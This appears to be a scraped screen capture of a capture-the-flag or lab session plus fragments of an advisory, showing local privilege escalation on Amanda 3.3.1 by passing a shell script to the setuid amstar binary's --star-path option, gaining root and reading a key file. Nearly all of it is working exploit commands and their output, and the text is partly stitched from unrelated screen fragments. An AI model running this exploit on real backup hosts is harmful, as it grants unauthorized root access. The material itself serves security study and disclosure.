 backupuser@backupadmin:/usr/libexec/amanda/application$ id
uid=1002(backupuser) gid=34(backup) groups=34(backup),6(disk),26(tape)
backupuser@backupadmin:/usr/libexec/amanda/application$ cat /tmp/runme.sh
#!/bin/sh
/bin/sh
backupuser@backupadmin:/usr/libexec/amanda/application$ ls -al /usr/lib/amanda/application/
amstar
ls: cannot access '/usr/lib/amanda/application/amstar': No such file or directory
backupuser@backupadmin:/usr/libexec/amanda/application$ ls -al /usr/libexec/amanda/applicat
ion/amstar
-rwsr-xr-- 1 root disk 36616 Feb 21  2012 /usr/libexec/amanda/application/amstar
backupuser@backupadmin:/usr/libexec/amanda/application$ /usr/libexec/amanda/application/ams
tar restore --star-path=/tmp/runme.sh
# id
uid=0(root) gid=34(backup) groups=34(backup),6(disk),26(tape)
# whoami
root
# locate *key.txt*
/root/key.txt
# cat /root/key.txt
vayrhppva72nt78vs7tt
#
File Help
NETWORK
Connection:
Tunnel
Bytes received:
Bytes sent:
Processes Log
and/or GNU tar) and can back up a large number of servers and workstations
running multiple versions of Linux or Unix.
A user with backup privs can trivially compromise a client installation.
Amstar is an Amanda Application API script. It should not be run by users
directly. It uses star to backup and restore data. It runs binaries with
root permissions when parsing the command line arguement --star-path.
Tested against Amanda 3.3.1. An example is shown below:
$ id
uid=34(backup) gid=34(backup) groups=34(backup),6(disk),26(tape)
$ cat /tmp/runme.sh
#!/bin/sh
/bin/sh
$ ls -al /usr/lib/amanda/application/amstar
-rwsr-xr-- 1 root backup 31284 Jul 29  2012 /usr/lib/amanda/application/amstar
$ /usr/lib/amanda/application/amstar restore --star-path=/tmp/runme.sh
# id
uid=0(root) gid=34(backup) groups=0(root),6(disk),26(tape),34(backup)
# uname -a
Linux raspberrypi 3.10.25 #1 Sat Dec 28 20:50:23 EST 2013 armv6l GNU/Linux
#